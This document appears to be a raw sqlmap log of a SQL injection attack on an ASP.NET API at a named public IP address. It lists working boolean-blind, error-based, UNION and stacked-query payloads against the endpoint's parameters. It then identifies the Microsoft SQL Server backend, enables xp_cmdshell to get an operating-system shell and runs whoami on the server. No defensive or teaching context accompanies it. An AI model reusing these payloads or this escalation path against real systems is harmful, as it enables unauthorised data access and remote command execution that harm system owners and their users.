 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: http://222.255.113.138/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 6408=(SELECT (CASE WHEN (6408=6408) THEN 6408 ELSE
UNION SELECT 5872) END))-- mlAG
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://222.255.113.138/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 2501 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR
13)+(SELECT (CASE WHEN (2501=2501) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113)))-- JRve
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://222.255.113.138/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)
CHAR(105)+CHAR(70)+CHAR(97)+CHAR(102)+CHAR(86)+CHAR(77)+CHAR(120)+CHAR(84)+CHAR(98)+CHAR(90)+CHAR(100)+CHAR(112)+CHAR(90)+CHAR(88)+CHAR(122)+CHAR(120)+CHAR(
+CHAR(87)+CHAR(70)+CHAR(70)+CHAR(102)+CHAR(114)+CHAR(100)+CHAR(122)+CHAR(104)+CHAR(106)+CHAR(104)+CHAR(111)+CHAR(82)+CHAR(85)+CHAR(107)+CHAR(89)+CHAR(108)+C
R(80)+CHAR(118)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113)-- WwXQ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://222.255.113.138/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1';WAITFOR DELAY '0:0:5'--
---
[09:20:44] [INFO] testing Microsoft SQL Server
[09:20:44] [INFO] confirming Microsoft SQL Server
[09:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[09:20:44] [INFO] testing if current user is DBA
[09:20:45] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:20:54] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[09:20:56] [INFO] xp_cmdshell extended procedure is available
[09:20:57] [INFO] testing if xp_cmdshell extended procedure is usable
[09:20:58] [INFO] xp_cmdshell extended procedure is usable
[09:20:58] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:20:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
nt service\\mssqlserver